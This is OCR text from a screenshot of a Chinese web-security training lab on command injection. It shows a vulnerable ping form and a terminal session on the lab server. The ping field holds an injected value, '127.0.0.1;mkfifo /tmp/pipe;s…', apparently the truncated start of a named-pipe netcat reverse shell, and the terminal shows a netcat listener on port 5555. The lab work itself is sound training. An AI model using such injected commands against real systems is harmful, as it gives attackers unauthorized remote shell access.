 Web安全
有道云笔
有道云笔
实验:命令
站内搜索
实验:CV
47.105.
合天 lab
netcat_
Linux N
应用
书签工具栏
WEBSIT
其他书签
请输入测试目标IP地址：
127.0.0.1;mkfifo /tmp/pipe;s
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
64 bytes from 127.0.0.1: icmp_seq=1 ttl=
64 bytes from 127.0.0.1: icmp_seq=2 ttl=
64 bytes from 127.0.0.1: icmp_seq=3 ttl=
64 bytes from 127.0.0.1: icmp_seq=4 ttl=
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% pa
rtt min/avg/max/mdev = 0.015/0.028/0.034
47.105.75.177-webkh2 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (ro
3. 47.105.75.177-webkh2 (r
4. aliyun (47.101.214.85)
/root/
Name Size (KB) Last
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@webkh2 vulnlab]# netstat -anlp| grep 5555
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN 23316/nc
tcp6 0 0 :::5555 :::* LISTEN 23316/nc
[root@webkh2 vulnlab]# pwd
/var/www/html/vulnlab
[root@webkh2 vulnlab]# cd exec/
[root@webkh2 exec]# ks
-bash: ks: command not found
[root@webkh2 exec]# ls
1.txt code rce_ping_1.php rce_ping_2.php rce_ping_3.php rce_ping_4.php sys
[root@webkh2 exec]# ll
total 28
-rw-r--r-- 1 apache apache 4 Apr 24 20:31 1.txt
drwxrwxrwx 2 root root 4096 Apr 24 17:16 code
-rwxrwxrwx 1 root root 681 Apr 24 19:47 rce_ping_1.php
-rwxrwxrwx 1 root root 906 Apr 24 19:47 rce_ping_2.php
-rwxrwxrwx 1 root root 1045 Apr 24 19:47 rce_ping_3.php
-rwxrwxrwx 1 root root 1135 Apr 24 19:47 rce_ping_4.php
drwxrwxrwx 2 root root 4096 Apr 24 17:16 sys
[root@webkh2 exec]#
[root@webkh2 exec]# netstat -anlp| grep 5555
[root@webkh2 exec]#
画板 签到 答题卡 画中画 举手 预览 工具
正在等待 47.105.75.177 的响应...